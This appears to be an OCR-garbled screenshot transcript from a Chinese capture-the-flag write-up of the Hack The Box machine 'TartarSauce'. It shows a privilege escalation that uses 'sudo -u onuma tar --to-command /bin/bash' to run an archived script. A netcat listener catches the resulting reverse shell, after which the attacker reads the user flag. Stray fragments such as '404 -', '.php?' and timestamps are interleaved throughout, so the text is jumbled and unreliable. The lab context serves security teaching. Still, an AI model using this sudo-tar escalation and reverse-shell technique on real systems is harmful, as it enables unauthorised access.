 .php?
drwxrwxrwt 2 root root 4096 Jun 9 22:16 .font-unix
-rw-r--r-- 1 www-data www-data 55 Jun 10 02:08 dayu.sh
-rw-r--r-- 1 www-data www-data 10240 Jun 10 02:09 dayu.tar
e/day drwx------ 3 root root 4096 Jun 9 22:16 systemd-private-6e745dd7f0774537bceb223c66d2af01-systemd-timesyncd.s
ebser drwx------ 2 root root 4096 Jun 9 22:16 vmware-root
lle-g www-data@TartarSauce:/tmp$ sudo -u onuma tar -xvf dayu.tar --to-command /bin/bash
.php? <sudo -u onuma tar -xvf dayu.tar --to-command /bin/bash
dayu.sh
ce/dayu dayu@kali: ~/桌面/dayuTartarSauce/dayu 155x27
e/day dayu@kali:~/桌面/dayuTartarSauce/dayu$ nc -vlp 7777
listening on [any] 7777 ...
10.10.10.88: inverse host lookup failed: Unknown host
e/day connect to [10.10.14.51] from (UNKNOWN) [10.10.10.88] 52244
ver 8 bash: cannot set terminal process group (1234): Inappropriate ioctl for device
bash: no job control in this shell
... onuma@TartarSauce:/tmp$ id
:31:4 id
ound uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
:31:4 onuma@TartarSauce:/tmp$ cd /home/onuma
404 - cd /home/onuma
:32:2 onuma@TartarSauce:~$ cat user.txt
200 - cat user.txt
:02:3 b2d6ec4547246
200 - onuma@TartarSauce:~$
:06:1
200 -
:06:4
200 -
大余安全
https://blog.csdn.net/qq_34801745